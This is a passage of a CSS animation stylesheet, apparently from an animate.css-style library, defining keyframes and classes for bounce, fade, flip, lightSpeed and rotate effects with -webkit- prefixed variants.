  90% { -webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0); }
  to { -webkit-transform: none; transform: none; } }

@keyframes bounceInLeft { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); }
  75% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); }
  90% { -webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0); }
  to { -webkit-transform: none; transform: none; } }

.bounceInLeft { -webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); }
  75% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); }
  90% { -webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0); }
  to { -webkit-transform: none; transform: none; } }

@keyframes bounceInRight { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); }
  75% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); }
  90% { -webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0); }
  to { -webkit-transform: none; transform: none; } }

.bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); }
  75% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); }
  90% { -webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes bounceInUp { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0); }
  60% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); }
  75% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); }
  90% { -webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0); }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; }

@-webkit-keyframes bounceOut { 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% { opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); }
  to { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut { 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% { opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); }
  to { opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut { -webkit-animation-name: bounceOut; animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); }
  40%, 45% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); }
  to { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); }
  40%, 45% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); }
  to { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } }

.bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft { 20% { opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0); }
  to { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft { 20% { opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0); }
  to { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight { 20% { opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0); }
  to { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight { 20% { opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0); }
  to { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } }

.bounceOutRight { -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); }
  40%, 45% { opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); }
  to { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); }
  40%, 45% { opacity: 1; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); }
  to { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } }

.bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

.fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; }

@-webkit-keyframes fadeInDown { from { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInDown { from { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig { from { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInDownBig { from { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft { from { opacity: 0; -webkit-transform: translate3d(-10%, 0, 0); transform: translate3d(-10%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInLeft { from { opacity: 0; -webkit-transform: translate3d(-10%, 0, 0); transform: translate3d(-10%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig { from { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInLeftBig { from { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight { from { opacity: 0; -webkit-transform: translate3d(10%, 0, 0); transform: translate3d(10%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInRight { from { opacity: 0; -webkit-transform: translate3d(10%, 0, 0); transform: translate3d(10%, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig { from { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInRightBig { from { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig { from { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

@keyframes fadeInUpBig { from { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); }
  to { opacity: 1; -webkit-transform: none; transform: none; } }

.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut { from { opacity: 1; }
  to { opacity: 0; } }

@keyframes fadeOut { from { opacity: 1; }
  to { opacity: 0; } }

.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } }

.fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig { -webkit-animation-name: fadeOutDownBig; animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig { -webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } }

.fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig { -webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } }

.fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig { from { opacity: 1; }
  to { opacity: 0; -webkit-transform: translate3d(0, -2000px, 0); transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig { -webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; }

@-webkit-keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
  40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
  50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  80% { -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95); transform: perspective(400px) scale3d(0.95, 0.95, 0.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }

@keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg); transform: perspective(400px) rotate3d(0, 1, 0, -360deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
  40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
  50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  80% { -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95); transform: perspective(400px) scale3d(0.95, 0.95, 0.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }

.animated.flip { -webkit-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; }

@-webkit-keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

@keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

.flipInX { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name: flipInX; }

@-webkit-keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

@keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to { -webkit-transform: perspective(400px); transform: perspective(400px); } }

.flipInY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInY; animation-name: flipInY; }

@-webkit-keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0; } }

@keyframes flipOutX { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0; } }

.flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; backface-visibility: visible !important; }

@-webkit-keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0; } }

@keyframes flipOutY { from { -webkit-transform: perspective(400px); transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0; } }

.flipOutY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0; }
  60% { -webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1; }
  80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1; }
  to { -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0; }
  60% { -webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1; }
  80% { -webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1; }
  to { -webkit-transform: none; transform: none; opacity: 1; } }

.lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut { from { opacity: 1; }
  to { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0; } }

@keyframes lightSpeedOut { from { opacity: 1; }
  to { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0; } }

.lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn { from { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0; }
  to { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes rotateIn { from { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0; }
  to { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1; } }

.rotateIn { -webkit-animation-name: rotateIn; animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } }

.rotateInDownLeft { -webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } }

.rotateInDownRight { -webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1; } }

.rotateInUpLeft { -webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } }

@keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1; } }

.rotateInUpRight { -webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut { from { -webkit-transform-origin: center; transform-origin: center; opacity: 1; }
  to { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0; } }

@keyframes rotateOut { from { -webkit-transform-origin: center; transform-origin: center; opacity: 1; }
  to { -webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0; } }

.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } }

@keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0; } }

.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } }

@keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; }
  to { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } }

.rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } }

@keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1; }
  to { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0; } }

.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1; }
